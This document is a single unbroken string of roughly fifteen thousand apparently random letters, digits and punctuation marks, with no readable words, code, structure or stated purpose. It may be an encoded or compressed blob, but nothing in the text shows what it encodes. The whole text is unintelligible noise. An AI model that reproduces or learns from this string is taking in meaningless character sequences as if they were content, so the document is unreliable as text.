4VdYLtko1Or~rW)hQ9d-Kr9h~/thA7R}J-hEV;{7WEeD1Ir@WxyA%di;dY{_IxusID~k@nCY)Dh_X_{^s~p}1Du&wOhAorhn+k1XQJ4uUhYW)RUhfXIW(x{EIn2syK4{I%6r7oh^QSnS|uT&eFWwuK{rQuws~K-rhneX~x|s~Kh^Lr)sin4_(x+/rw~suz&suhwYD9hsw7^swE+5ot/s~&K(fBYu1JpJdsrrAIirUI^;@X:]yi@SW_1E+q^%iRIuzR@rrT099}%D(Kqye;25UE^wU|XoE)SWWUC%~LVW-)E4W:)s)^uO(:)/yT9/y@)ooTXs-T4/U5J/UF5s-s|@}DwsfR9sfT]/YWe9fXDW7Be2(/)sfs7/(}C/fk2sfKC%FWX/fzQ@_/uLo0wSn_EY4r~Fdz1Xi:u&Vw&K0K5A;@KEt45eVf+pF^(h)/E-(Y&nfw-if}--YVUwh@Uk7@W&N@SkQ_)R/4d-/hdff@qEQnqu/ny6qsqsQn^e(k6+wnfKQn^s{kY(/nYF/nrY/n~{7s7Un0uY/sN9)DuF(r^6hL;;)0RwnoJQ{pk4w@wV9o{r_t2-okB%{u|:uwLkE^UFtR6J7ed7_9-uQ1CFhoC2/FQuTTCDQnURQnyOf1qU/1qV7n^tQ1Xr7s^)QnXX74N(fn2Y7nYXQnOr/K7;fuiRf;|9fD2NQ0{u}ox2QKTfYpC7{Ih5/RLrutU_WEK;+KL-xY6z(@;U4Fd)NoBn(x-QQoto4Sdku@}s71Uof1)Kf1@LQ@q^Y;Xy/Qq@7s/11X7UD97yEe724VUs0_7yy7Y:tsfDf77p0ru@QW|Lp2%r:77;57;Vut41zI44sf%5wW;O1D7x7TQIn7ypxo%9QW/)~/1dh17f67{F^2QXk;%Q:2%QFs7F@//sw27U5s/UL9xk9eurO5derpDOIz749{+dDhRWpi+0-yQLX6R-XuNq-+}XkCRnrp:nwBBttzLs/Ni^:oO_kqTnpFU{J0;Yt^69{Kf/tLK7y20zuxhRWFdXIO0:~zq4+FKXiJFzpQO0&4;B}2wn{Qek|f{y/54p0QR_:B{p{rVpw/)NhrT}d2wUs+SSVN^_0_s^C|;E45K/(X-t/puhy_wzn&t{;kE7{4)_4oyVt]Spf1:@4ny_)y^Cf27_)FkYCIOSY|t6@dOykuxqY47X6IW_4-EC]d5xsTQS6~+9Y)|zS|&+V&ykSi54S|U{K2TJ(4)%1{;7|O(OFzr}J}U1~Le7EzA)L4:0o~&sS;WO;AS}74UQkY7)XVXUinf;X6XB_AtQ/r%XQ;9LToe@IuuF67-UDUYxxx2ss^^VSN;ppdId:}N_]uwqqoOVDUNS~)~5)qQ6]_A|CS||yQNY;NytFA-~TtR%ESrq7iT|pCC|&dY;NI@X}4qB1t1;I&|}A~UfA;sXswTwQs{N|wu^uJhfB/nJk~]qRRXAYV&9&UAA{@Y_V&ssKurYC/&@k+%UY-pkqk~^uhx):UWkpteCh2d~]iYzfukk:on0i}dII6OuK~R+rDo+Co4x{7wff6|(Ch%x6SSBOK:A+WQh|&f|RRDr]IueTwRTw/pu7Yu_6NQ0%OODWD6]JBrLxVV_1UWEA{{@}U9}A1h)S7^@_;6dddC19UnJX](L)pp2ti;if:E_zn^OV_{|qF~hs%6~_@9K^o@T{q/_NN(yWFVhTnCq+Kt55J:5X_:|shLUNoVw2U0Ddh12|xV|5]d6A)(fE:2Ksi(+S5^tLxuLo0S/^:^+2ruFX-LyId;/]qwxn1y-|;eC_h2F|_Ki7WpI+:ELS6:hi_i%ITK_+N1t5{/4tynD1xDquhk+tB9|eO]EfIe&wTAUyKuA}Y5]]i@~K/){0zL+U(fO^7DI(2wzxUw+/nLky~i04RRu-56skw:uVS{(-AiX_dR1uR@;]k@)5N@0qApeey|9V57tYnyY_QNQ%i6Sx4|6VpW+ii|X4CD|/RDFLwCzBT%UBW2ETJ0%|@nXF:0^&Qk1wrs]kqAQ|KB|s^--fhw&9E&]%@p)EVp0@2@kVs}29d9sfW0FLYtdzF66-]hTC+D:V{(:yoQ&0{{L2e_ryt2I4YE%r1)ie0|Tzy%p{2-D0i:25/LNr:|4-S{qn((i&44}RdfOo9Ew5RLA)ud;6Euh^{z^R^ws~WB7Q^}:Y)%ineW5r/RBTLu/t1~Ro6{x-kKi];JX9+RI~xNF2qKVT0^Q-6qNr2hXpJBxuOpEKrLw_;%znSwR]&T_1VO5DJ5oB_A]oxqWyk2YsL9odC~L%{06iX)WB2&^qEWszpE44SO~ENExtns5WnQ&E2x{wWphkuWr0prVEe~L4weRwVq@kUns0nrzEsxty|;X|ruXKt4w%(xWD}NOr;uU:-E11-xu(rWD(QY]yFwrEEIQ|xNwsWD~5&dE(+;6h@]ERWRnRpuxe{-nk;7;IC2Ir~EyRwre/IRWU%OIqk(5z~;Iuu)X1D~i(@Or9)xS1(Bxd{(~kehiQ{+iRFNz%p~yw/rr((xL{;QT^64xuK1B:(:9n^zq9ntxL~r;Id&frreCI6SxnOs{}_Rhy0)yuVsz9CkXYDWTr}D+SN^r]/xJ;N96x+S&qODu4U^EAD/wEtV|66r9JDRqo-I-}Lfxyuyd;9L7x42}^RJDLdIBR/{qyeq2qkuu:p49/IrdE%Id-p7Q+90hCTSkd|ACsf:fkN(CIt~^CWWXoDRs(xOIEy0BIw;_5;zw~phxLxrCdu{B4Y2(IS9pqYxOq99]7kL:(%CUS2YtWx2|r6h6T-r6]^LryB6zrkNXi+xu|&p4XOyxDK%ASArDSyrIppJ2LO+ACw@ph~/Oy%f/^9ASkWC/DDBKLx/K6]]:(@^9{ro-LJCdS4pfrw(Nxh^o]Luu/{N}f1r:;NSF]2&&;p@yBTFJ2;UxRS]I_Ef}I^OfC(pRrh:F&N(5dNhW~I9ps~rE;WqO{WTYNO~Y_E}dx@FxwouAOnzQL}/OyhW7V5|e(prxVLOn~oQY-7Ixw(;wJ@CiWAt2+tT+Xh}E@2yY9J|Ky5&YC(06f0EyOBY;+t-;:Eu~BoBSQp++K:&FA+hw}6(V7tVi9iUDNn(z-rr;x&)ruu:}2riq)WrOnLhyr]/q&XE/qp:ei@(U1}Q;-Ks@6UeDzoDUR}p~@7{(77uF9u2|AEd7o~A5w%DTwOByWnD/O9ITiSx6BNK/{2-@Fh-NIVu9/rt~FNVOAirh6TKt~XUe%p&;)^AWB1Nfn0pTRSnRDxzr-rTpTT_neOwBnR;D]p|1tTLR@Y6JSRXdQ^tYTx7@~wkh9-6Bt&YN%Yh9^NI-TLEr(y-x_^%(xuF;yUwBA-;%)4ypRYL-BC5r(pJeY+V)UDzBq4n{s^II2OyrhyF)JqhRDEu]q_p;k0dLINE/di7N1LVrf]oQ2_r(%u/EfNVRW_9XXo_BrYy:J||~IAKkIN~SuxB2dDuLe}hW)AEok|Rx;Y5C40wnXNI~n%K@xuA_7eK0@Ch)yOr^y50nz+^%F^uVwk0R}kR-t(:oW&)kRe//:;R{hzw5w/K-W{++dRywo6UNQz^2/0^-0SNp61xf0whWhB0A]-htBf/W{(Eu---DAqOC)F){@@VQ{qxRn4i/sCq:^KoI1/i&Ve(p^Y5kE2CxhuQ+4rrLi]R{qxI{%{AruCN_t}4x{kKR7fVFUq;}6Rz}d+OB:U{CfCY4uSYz{4/4ky;;Y1rVp-~5-5BDLu)tCO~CQKzfVQWw}^-fTk(e;zr40d-(TC0nTQ10k(B;--WD|Up(Txrkw5KU91;1pIE&pw_J5N)Iy-}zCEKi:fT1tSet4_:S1]eDTuxK9{-ih0@;o/(:^|)&C:UKzz(CunY;2}o2)yOFA:XyA(A^^DXy9{7XqpQWrA/{@^@|QOpw]pooT;%:-A2oI+-@U:I-75hhCJ5^(O975o^V90ouppoWyICD]}IkNoNxwV:FAJVD_w^9649C}W{fedrk]-kQ@Nq7~^k@w@hLD-F07{:@UA:q9W}4~(DY^Rsz]5Q/k|/RQ7+O5pY~Wr22C(YS56xfS]TIY]_LxiU9C{Jo@IBL4;Wx:Auswu4UUzQr|2{(i1E+p)xfdpiA1Apy;u|u6s7A:TA]-YTWr^iuhO1+KwYfUOO]~dqfnuxEx/fUhu;u:h{Ad%NU6k0~]^/-EtdquwO]}R6~tSfAW2d~dO9U4fz+RR6]/n/irIdJf;eW/KDILD1A5@-r%BQ]FE/7/w90u~r1IeCe}w]w4h9SSw&7D7yr6x|p6xYX0u]sthXSkYOAC-7Y0Y2e2eywxx5TqdpJ0YUTDpFsstI~SxWkkVEYuutUD7rVOAEOBh|oIk{Q^|)F^&E~TEu/OhxuhEXI&i9LTwIK~p@oqB]JiBiwVxr9RiD]^7efVA{hqfY_&p@{Efz/^-wD-hz_nNuCw]wCpABth6fs2eeKT7SRhY|D4|eKCf2;qyA@k|EdVA}f0&rkIhw6Kwf2xdwy|ArpKpkY5EUX@wD@xNW)~)9LrA9y-hD)2YTN]hU|pu|k]|]^u~/t}(drTfJe}w{rEwEzTwI7Ir4p&idyE)-|Axx5hw]U4/&]hqpfANkqp]qT6nV+6nIuUOWFJh&@WRWVYUsxp@]KSn}T^^WSIz^(7Jwu9@uxeySSnoIedrh%VpBD]K2ixu&qJ]rw]x&Jf-V/rhSA{y@2@A6u^KsNfqBUT+-kYU9^ApOK~Jo4NYuSp^0TQkWk}ui]{uAsEJ0@OAhwTpOTEV~ezQki6A@@zq}nSR}h{DhrXkqw+JIXBqS40NnuVrpr)zA6^uDWK~RewE2(WQUEi_n79D-Ar(VAk{9sYUTq)-oJeJu;Y}}A/N2}UqAiuUE_&hoE1o-|yuAh1Sriyp4upTOx~Y&YiJBTQpuf)Iq@4FpIDrsfUphhRKkCfKIR4}kRIu/@AIppd/RAIYw;A7SVuusuCS]-I+;^ztLU}K/INrqFD76Wpy;^BAQ;~LqAts6(_O2dAw2hJ)]_YKDWw9W-BXrAnI4E_y6W:|JWJoOr92Jf(Yix9SUf/zdAU-%Y9{]U]r/py%|ye2Rdiht]-)-JQ6nI]NXF2NnErITA;DtxU2n(EkUzU^T:-z-O)hoNU}U6zduihS/INO5reJ+fy//]n5]OIYXzU|xSyC6qS;xW;woqS_JFN7/-Ek)iB)xIw@AI]zdYy~pA+UQqpJ5ORdk:YzsO6q1y|1krB(/ryzhE]iB+q&kNK{@WLW-rWh(+n/OqLO:SuK@ifQ:J(fh~L{1pC%e7%~EiIkYti)IeArt~4OkXkUt0+CLeruIX5)k4JpU_Ie9~xf6unfuNxuE}4k9q1YddtV@u2xXWkk}LBB-wE7&2siI7Dw&LAC|/Ku+]&O6_AuX/s)tK4wtKxfr]hrWrkuwY)rW2qiOs+iE-@6zJ@Oz~t26q1:_:|reDRr(h:U|{u6~Xnww&6(n74E4ohrC/:hze^&Qy2VJs6O2KArL)B(&IA7/YEudCn~ph9~)r^BhC2|7dBCEkiw^F~x]rx-rN42|Y)2^tOYennJU(uJ&~9Oy%I:1R]ihudV+SxOAe1uI(x2W|Uqq-:W6fqAL4zhOwWEhRUVhzdBQ5s5+oBdT-u7Vq5/z:)Yz1J(q0/IwzhVsz7@hrfIpzsJ~zSVxY+Qnw2RIdtU]/JOkzyTDq2JUR@uk{e^K2@UxV/dqnB^z-]h:-w{:6Nzn|JFh5VzJJpUpV(OitVYBR%A)WN+9VCp:A)qpiNFsUUqsfdRVW&Y]/&n]:wqtr6Q}FqU2{uFd-@~+i^_Ep%@~W56:QNk~0BkR~ion|%Lr(0y1+W]wqk~iJE(4UBBdI1pIA4W|DKSo16hC}qDkAoL-97isw|OJ|5hqSwN}|C%]An]Dix{-s6^x~SL5+2+rzEnD|AdhL_zJSfA4w9Wru|USyBk:w@NA^CozB7Q@6WT+U&VB)d@EBILK(_K-wtq/ort}J&I56F-7A0ER^X+5ECxTU}N@;X|X_KCiE+e+EENK;F;%;F;~z0X}-w;Lyry0+OekVR((+KqxEuRIfE7FW{0@yruwBt2]x2LVULf|Bye:]0TtAnh_AE_/J7R7dohYOyyJ;N)7VT7VAt|7U0~QrwIUB)hr:A9wB;TorEThderxd~zR~I9JSIrTq-C~ErW2F7_1f)^%^f9zf%tAVWwdrWpuA]+SioIf;&JS_Axu_7iF61wDiok_04]oVnI5WE9py]sE-x24kWKeuSYRyE+ho(h(]B&{LIwJnBNX-OYJU~r(I(;{OB&XF^;R+D7e_n&hzBpf~:o/JBh~xduOBkr]e{Jq1OCJ2@tq}KkFI:Op91XI-9SyQVFVe)Yy}If2C06W_+VYk5Ar{RwI(~po0VV{L@-E|puVrtB+Dq(UT}VA}KY^|kVxu@(6AdDuC~FuXYRJturxYT5|Crw|s4&|sCzxUwuWEiuuUrBC;VrsQ)~e}|wxLOByxu^Rk:AWei]QeUr&0huOOEfiWtI-/:)9{W2]Dfi9pDx;ND(D0Wk&7}VezSUww{RoBKhRNzVF)@Xpq|Xq-]L}NkuIErp2hAd;1KC|u](AInD}wBrOAJqY2qByu~FFr^&4+OU}W@q(x2u|&S7:ABD9/_R;r_]+f@uY;DfQui]4^i&4hDUoepiw_SE+-e/DIC5uw7LhW7iSI_S-@-JVXLBK&}hr4-Lo%9nOi(2Cye_BS5:RuD)Fx(KOp4O~Eit11IRh_EEdpI(Rp)oU|W}Ir|pr@U-:Rten6o)I~B&U~_fyUOQ)_%A{q(A&7iQ^4rSU|5;VYV%uhDwVxS}RWL]t_SKBK-J:wOQ)6SJpIU0yT2i:0K]{4psF&AfC0/IKE/rn|QS]DXD5hw_~xw1ReJ~rr&LRrhC:x^/kYWB}}(}r2X;@|%-uY(FqS91u|1Ww1|~&xK%kYY}Ss@hS4n@]hW4uq0QDkUfJ4AkUJ-F];X((2d%&rK7teRKDn~6+&UTn7sxO4uX(|:;AV^NqqtknEkD/TU2dU;Y;NO%kQ]nN(WYX+y^}6)%/O]]];I|XYrQDhCNe_Ktr(E|/6)xLY1(;|AXx0BBty]Xn%W/5r+iBNAe~r{LV:@y6_O/)tA;YyF&7/B/~e(}r{N&%dE9Q;0Yz]yA6JqB{L9D0:J%tkrYSWkdxAIu-2]xuhU6OEEWyxEVqBSJ^}21Wed2xd--VJL4O^Qq9re2xh|2)6x+^dys9iBCQFS/w]QuTk%XA_A5erIWDzJrpJo%r{]5d-tRqqD;SxXdK-I~Nr++NrrTeQyOO}Ar77C):Y1:t6}|Q1dt;{BB(9rL{O~4doy@|t+0K0i;J@fhe)z9SnL~k;/&xVL});dRo7/we14eff}yzrKkY}s2r_-r59+^tDwrydVC(~qxkuVkA4rhU_BrWs6wik77n9ndi(NXt(Dw&_Au/:hsQrS4i_9A)Cqt2WWpOpS)yexJ~Ewf|nOUeEJ796x:Rp+(O~tF~1p-SXnnNh%O~%2p:w9S(]1D60{KB)TOB0Ie4dxrB@@}xB4wCVywBziT|ukfO:qB|:-AkhhnFo9T;o]ANuXu}zuu9:~K&_1X)rS~QJ1CUe|rx}%f9-sn629hQ}-5C92ByDC(iRff{E]_|4K6d:6kES4nT~nEF6d:6+~ROVOV:7{q7Ws(epyu+:S5@CAryw6dSe_4EOuS2/_^wF)NQ1koK}t/_h{eD]9WIr|L9iAEhD2{DK72%E1yp9)^(6wQI)u+zuoLOedAND/sdSUXS&^w1I4S)wUuo~w7B/TNq)WiSEK0VTV6r1rw@:Xw1%KuEt99n;OUr:xKB%2AI5KNAB+-Q^dFO09B_ikKrQOLpXAdf0JusXS%0VQA-6NERtC7-{]QB~AB/kd+}EzKheYQYK||2)TeLTLLh-DtL_s_~uhp;SQop]nOI4N{p01B(Qh7:EDq{k-1kWq)E~)QD0wCWxy}EF4Crif7)qouryWIuXBVW;q~/w{)rh:DW)wTDU&w{r-0Ok+ou~h7nnq%XxxhV(E}pJU1r}6k^|duhLV61EuS1x(Q/o;^FXr7X;2-]y~}rdW|Aphe6kE;5udC/-WY)+OA)f-4If~riJOrdyW464X~qCF9K/RF5^Xy1oKSr:7:hq%{~4sL0XFi-WuI0EDyuUneozo5zLS02EQeBEy{4TWY/W9R1SIY-tqL2i}f7IB%xeIT-Syo2w/K/DVp7XUJQOWX;EdBQ{rRrIEVTI{%/W(5wRD7:x{xr-It-9FT~ewVx}RxhIXuYfy|WB{V-x1T;u2^CBow-u_u/~eIrkiwxw}WqLICpxe9eIWVe7e@5+-hrASdk95@txe9tEd;sfiSyVBVW;F_Q54n|]hiJB_UN2V:Q+YD&}N/57_|R0B;rIWnNXO4)/QeWDEn/C~DoYte2TT/:qxfxJWCTx5uk_|~^d7uqiJA]pk~^u+-Vp}Au^XI(yBDoLkEE|(%/NCRq~k|~/T47uq4UL@);&7@/uq0dNkCiU(@7~J}dFVdC(T45;d7Jw&/AkwI4k+@UDe/VeT5LY;TNLLF/qE5/L{wnp0Qke@tIo)xeTuoI}-9^(eT_9]iFke4C_@TWyX|T+(se%}7pT45L4~:r;|7N9xQKN7XSiNqChKQY^i)|/%/%)DRJrEu/F2XXs/BT_;7%hhKyx]X2wx659%{_|r2CXKJh-o;/Q9CDhrX/z(~QSrxDhr~)/O2uTu:_iqw-9-KKCKfs2e6:uT];V5/RKf{/wE:FQUn5o]/QFpO61iBY;{eENp:KT;sszOx5O}rxOdF9E5yDIp2QpJ^50drLWKLRI5)i49w@WOyLC-~OKTT}Yi(S{oK1)D|44Rup%ET]7KupSQ+zW9xLQoT@%07~]]ro)+JFr2p9@6zS1Ioie{hWDrTtNFp0DsDy;I7Bx0w]AI~5e22}9%DkYY1A501wQUJJNuLh^DIipCrue{~44+(K/X}}}q5rUd%nSrWEy+SX7S9RRxq6ku&TDDiSfOIY%wC9T;yyyI+OS+0KipQCz5]yXkyrx]94WTpOoO(s70~&6xqSJzF&RJD|~rCk:k:tdOVdBx+fY:qfnE/TX}C/nEXI|xoS)S(uJyXQ0WxDB4xww;yyI@S(JeCR_wBE%iI~~KUn++Np@y0I4VCD4+kkos^2@@OO7iTrxx}QtW||:wpuwW0X~~OrWI^rrrJJzpkKYn()|&V{/ot~T9T6zse]sx:u2w:5t&%tQfS]4:O@5w]JFdq-(R@:AJD&sz&1))fnq]9J;zf;KJns)z)s54}n2Y:7h%k%;9rQRJ{{WO|_Q6DqQh(/tke|&o({Lpq2QT0zi1t1|+EAY-y_]SFpK-]dW41R%d)//9{9n}ne_ETrOC%uDw-h-)fhFJFyeJOJtNhQfV^7|fedD(~xJ1o5)}^d;4SqB{YszeV7hXKF_YY2X%JWeY%92_:LeD]T@xKwR4y{rB27z{4xTLyLi:drd7CCh@29e1onU/7NxzpdEW0T/%Uw&eYwLALus]WR^Vi{D{~VW-dOoyBY6CIDr)%W4:RLD4~&EYr0%E;pR2Es|%T0(]L-;NsXXyAL&w]FYzfLkX96QwTVNCxq44X+Cxysp4qhhinB(Q9f(XYwXV@XYnR|sRuuNQ(rEY-{hS~(~J-}C{TRCC9XWQ%BU|6]xe9OyLBDC+V4WD&yzy/T%6Xrn/n|~DLr4ye&xW;Cyrwki/w:(TO|OWV2+&5|qf9sxENCQ&D-wd:SI4f1fkwXpL9{WWsIhi6BW&W(%E60Q-{kfzIhCs/D6k{JOWs9qniYQ4|Jurnz|Cr^(Q6622kUfC2RwUuS-:JA;B:{UI9+e4CqUhurh]ro{&tOxrw^o]Uy_zI2wCpD-xfk(Ip7E-kr]upf2i(Ous4VW}/oukI0IISe:h+|~EV{JwU|;IzkfqNLC0iSF]tTp}X;E^2uy^i^N4)w47+Xi]@B2R9~xWi7Dk;4WxC6Y}w+iXn@BQ/CSdtq%2xeDU:k|QFhS/100DkkrB(^u9Iyh1phkAL0+2U&YOET)ip9ek-_@Uz(sY{x%9X]Jz5)kJ4^DsRnS5A]LNDIqzin2Rz+fAU0sU%wn1X+NQ6@6Wy)4iCy%uouqXTK|9z/u;JiA&:/@SyUJqwkWRI/RprFwz4:y4pOIIY-xN^9O:UU]~BdtE|z0AXh{]:-W;e4d4k;rw+;KdN}wDe%qA+hs7i:dABJiX}UXNY%Fz-TXi({0:2|d&SDKq0tKYftu4nYX5|4||wk}WJ9+X@_A|t&qU%YAhxIeQuh]C^OrL94(DrILyxoy|2O)1LIIEeutXtiWyyp1hyVxAO;D4%WR2|{WBX^FEy)U|9;Q5UOsU-uA(~zL~uTtV5{~tJC)4:}-A{uVf7sR&|(pzVJO|N2^EsK|@fn5~6]5F-_ouKkV%WQ@zt:TR^@fXY%N]iO+pnh]yNu:0W+;r7%yVydA0kN;|pW|SQ;+r)y/{CV{XIQh%@XV}{Y5F)u4Q-k1{}tqDU(:Lzw{%IzN0^fe7KI_5;(E7&uVR|FWX+9%t0_0;BJ/2iQWXTY:NQqw@:Y@q(o/h}OILn6;Jqn6XA9O(:OU:JKkAz(EwyQ;r;/Q6rp|kwor|&)Oyw9EQX:B4qs|)oDA7@1-|trD1nz]Y]T0@hxJstoB&TQ(e6qziWL|X-Eh7@J_ny1uund514WVdB4i6:e^fL-4//@Vih}(DrnXL9:pnrXn)U|io}r@wtx]C+SBKD7@f&VD+BQWo(/W(@:FRJ|}(nT}^@(Ny:wzknUh6~z|A4N}_dU5Y]%z{ChO5fseR^DTW@RBt(K~Eeh49/T+JiRJyuQtx+&df-EhI+O5&y9KurAVq}Jp)2%E(0xSCkrXdrBRXIqr0SY;xtzFhOB_opJ4Qf)6_9kF@6uqU+@V}xyYe}_dF^2Offw|}UT%XN}1X}+2;Fo22Y;UIdrW(D-_T^Q~-)oI274uWyR]qqt/L7|1&yAw_|@hzp{(6&0~IrNt&RiC/n0J2V-4dO|kn4p45fzB/n^+]A}%&xVQoF);q00RR6kQK1Y5&;FTUX;^7]kX97C49yBW]QTCo59;SzQ{WdNSfI49uVXL/;wNy}BoWiRy9W5)Vyp&/^1)r^^rx4@_r4;sCTUXwV0Df-rrzisX)t{;r79nhw9Ki6{s4X/Q_1ehY(o(i5q{iDJYx~;)C)x&/U5&o^rINpfqy4-4wi):d/qp]^}p7yzfq_s;__5f@SC-)9dU_Q0QyWI_]+2nSnxy4_+(d1s_e+dQ7skS@u)Q4~i}Q1FD(noXQDF^Yr-@Iu_Q]2q%5KR/QhIBD)4|t;Rr)O:VR1n}_k9_/-_)K1@@Q;{h}R6F]tDWL%%;f/&KS}@rRDYO;FT%w%9oDKr(D0N&2Vi55Ce4e^RK]{Ddyq7RJ^n%00kru%@/Fu%:-e4^1z%Ld91RiCxhIw|W5_6VCe/RnI:BKtCNUr/kOrB~r:y15:91+z;UILr+hyB4WzDYiO5;1X^7te1Nrwr^XXr//pIIrexDUe5rw]J{KIK9RK|7dyiFhVSrfA:IIDo/}%Syp_r}F@|ReVp]]I-yp_WDo_ofE@J|h6x@CWIrI5571_T+^:rI&N|I&2~rY%BrFOCrq0Wuw6~DXWBrfxWR;-IEo%Wrr]StFDC7BWu/XiKsr-(eU@Lr7sy+B{IrphxCey)%Wi4AwEtKWLoRW{W;_D|7pLO%y:t&)Oz;D@T+S@4)7z4~7K)0K0Ou6zOIDFORQx(|ioOuNt0~~eL~eUEwyTpIFd0~A7E~UCSIL0OR{LORCxEwek{rFs{IL4D|+WE~VwB~huy~~5BI(KE~(RIDFd(IDwO~N2(|&{orB4:75^Ekt/KCuNhroes{Iu%fr)Jipn7JroNLeU%67n6W4T9tE~9/k-U^74RyKCQWC||z1|1;I-eUE&{4E7A~E4ptE|I-y+~NET1qE-x1WBtoy+E2Wy/KE-fErh^Brt^Er-_irBOUE0|uEBf7Et;4E7%TENk7WBesW}Kk9KF67;{:or]%X7r6o9CBoeXRE^W-(VoLw:ALwWA6r4tOEN|_LTVrwsw;BiBrY6sS{foo%@h^dCLNxUL^EYK)ks_qu;/uECeBy96qEBp)EyQUE&tiypdsEp6@E}%^E:BUEtA9E&2)E-y6EBW/Wh9/WC9)WF])W-~7WTDeWTeNWV{UE+t]+;uz-SYBo;/@(IKWw_u5&Xw^&e%@+iyBkkzw2wU&-ruVUpy0:pEX%u+nsDySU9o4d_x^e2f6TC{KrJD6ty0%JExQuTz:2iz^L~ktFTN-_RNI&T9}p~]CQi]^y~]w%Cky:TE%7iE//hNAQ|WL9TN-SR]wAizo94k9BpkYQSw:dRnKT~wq0erI}4k4Bpy~f|;}NCushiyDOW+47wEwqC9weCpu:4oonwU1n;^UiTk:+hN+@TXtTIWo04;;/4zq;Rkw(CN5@iyoo~;EVCk+7~zq^R]XFh;Wk|Eo_u90yRE1Iit)BTwA74IVQ~W9BrkJ(4U;rIyW]WyWLOKNwt;hk4k17|~](CeE^w7/QdUp}prr)y0Vh%{t|%ywSii;;ECDO4i2-Lxw|CE|n9LR1JUwpUNxKtNxk){4tK04/1B|%&Awyr}ES/ITWwr~f5{|(~Qu%RNxsXLh/o0C;^(C{&Nxu2y4y0]k|Ko;oTK(iS(4:NzuX7FxV4{0|2fEnOWdX-WwILRnUOo~{Trw6(0rStiwe+Dwp{wJ^ViYTdx~X6SRo&-E1{(BhF0|yO(CQ/LB^CQu/KSTOQEAy1-R-U]uif(Bz9yRie{~;+yBef(6r7E6sF{R/iLx5/I~VQ0S4}nwqsCJ0x(D1e+;CinwJ}yE1OA]h]JCT/Ke4I4o_((r(-||;y-}rfS)-@xCi)TA9/k+&z@En;Rw~uI&+i5|++tnB/^s~|-sB0%6E5_UWhU}]t%0]yydy6BREoC/yU57WYA/NAesECt0y9z5IhQUE7A%ywJ2]N@AIq)4uC1uren&~-]Q-065VttWyk];OT|yET{NITXwy4~^(wWrBKVx(itTy0{dhdo1enKkINWiuu@|BI99W}h}ytXNAik)~iy0N|;%y7+&I&/)yL]R+B0nuWW1WshQy&_~I-o|Wh14EN]~WF1AB41eW&~~WA/sB}/XtVB9W;xfykL%{D_KQEkUUhkny4(wWn%NIT(NWt0k{r+^r4ze-7;_ETy_riyuy4EBp47Du@whBrJwBYooN~|Ine/}RVALET]AQVios4Vs/4x4qw&wqCIB9weKV@d&^4kw4TNQ@}i0&w]]f4]/NTU&7RIIYiww2iWYXSuB{y6rh@+)A~dR;@d1sVf|7ww{9@9{C@91Tr6TnCr^Crx%ur]Uzp)Ys@yFTVBY|@9}:r;+TAfuT~xJk+~T{OC4dF){2F)//~yOx@if2It^fVzp]iNCBwz%^Tt2y|&)QB(5VBtQ{A()%DAAQ}WK^&i}S|&]QA7pNsN%%Ed^ND(zoVd{Q9~tY@ou|@fIyoy}tByh+:V7QuETTw6ntpEiTw)-esy5J4r@^heW0wUoDJ;J|+Y7EOY:As|C|TWE9s96%Cw;@Tz:0iz//UAs]qFqywN}yRNI}eQ~%I}9_FF}I5]}&hF~69S}+X^w6tS|)J]0N)0~fhqi_70&onfE0/fyVTA2VXEor]%9A&WEAJ-IV(Bk0FE4I_ou{KOW9)NOtUDWO}o@dproWD1-+;u@^Spx^Ff||Jhxuw_]R~;9nJf2Esr0u7]O/2QssXE4h|Fq}4_xE4F~&X(iQ){AV4fxo4psO9@-CJ}0Xqn91nw&A7|%hKw-J)AoOw;w^yFD~O]4y6NpqTTU-{Wo4r_k+2Fs69D4+DnOE:d]:~~q&K}5(owAF&Woneyi{tyqnhLoKUqWB1DRSwOAeeF~QFq6+|q2+eFiWRQTwJqU9F(Jw/u/zWK1f;rqd+zASD^QC;~J~}&sz|D}S49e-T)CYB/%E~Xqp~1Wr4se-TdW]eC|f0SXfik6hXI|-tSVUSpUI09fA;KqN7@UuY:Af17/qD_nW4ySE/]UYe7RkUxR(op&]O0ffQwf+Jt-y@+&YWTUidWfq;)F&V;q~&%o@)%/Y+i~i(RA^qT/dfX(6f1dI]dW]it;A2-]^NU&^757A;rqSAu/Yke1zpV~h|d/U+DUW6k~J{B}Bh7|dUxAOLI7BTqJEth5pA;7W@1)yL:nJWy&ikyo;91I~NLR2]V;{d:~NCXu^qpsVq&Q(wxNp4Xxxty%yNBr-4]kE4{6E7/^E|sJ^A/}XnyJ6&C_zRkC:-NWVC|qO|]z0stBX}A-y4BD0KUh9dY4_~^k@@O|eAOUy0&iEK];kAkyQD&O(|(6}&&274U_&&i1%dfxfnJeA_L)5Uwq_ik}NK5(enw}QKyTzVNe+hEStu-_Nn2SS2B4zo%ktU^I6)NEfeiEBs90A-&}q@enB0&Wyny0o|tyYBOdBVkX2TBnLKt7fiFx@&90es]CFw(4sRBReTN}ARd]A1|SwK7qL1R(tt4p1@A1]|S@F)X/%uu^nu5SAhNerB229iw6|qUqh9C^1KdNO-_d]TN-UBCCswNY]&:W;|:zL&Iyq}y4h~A^2@]}]oLDE&+yX)(52pE/{J^o)7FKLUNt0AYC(/0iXfVn+U%sisYf7_|kFqk1QJY1%}{DQups7/-ItYIw;Wswzy7u+EpD5o%2e{;C:Vz7SV9tq9SoL/kk74S)z|}q_sA0:1QsyR@SqhqCQ]Y9Ns(}s~yhw;}T:qQ5:~}]_RqR&}0RSqL5k5;U+~pT||AE0}KBy/K7A-{5KC_yfNqz5(%~]0;4N6D|WB&BoOuAy;ttx5-A)VdLJ9BRN+~5|]/t]w@xrq@o&uszLA0LIno{nF0)F2SD_iE-B|(L~R@w+Vqp}2S&x)SR~qFBFu%o&F7EKSL&~]k2&5E+eQ}nIE7fx}0nDFooLnWK//-~~IpR)LW9|/wwDr9:6o}7hO]5&i7TFS(X2wUs)|C)UWwASp5~LL})zOy0;ky}L7IQRQt)YE|RE6;QBB:QW6T~_1zALpU~D}eLrX(&&en&X;QFY%h7}/{1X-Ff;FyTeUQII~V:wrhf_}_Ssi|4w)W{4u1BI:])q1NQ0}J4FYX}&wX7OBr@]OpU^1nnA)df]ziQEhd)pL(RqB@7B5S~6C4|4kd|o}VhrK7A0KDdIk%|79yn29wn1Oioyzs+dxO&@^:A@U+]0tz/oJt/};@Ct]O4Ohi1}K5}o4iFn|&|E}fq)xQ}W0qqEhS&~2Xf|LC}I}/zw7OfN05UdSx4-u(n4pk-7-6/1nexw+/4Tr/xwo@E_k2Us(-sq0oJ%%0C_FTX]%(:+XnQ_Jk^s((9u(Ro]A{YqByTN25/qBKi9%TdXfK&;Kp4}NQx5/(BKX{fs61&X%F)N@1hE@5BS7QS&w2~X%9%4rp:(ff2hB1zr&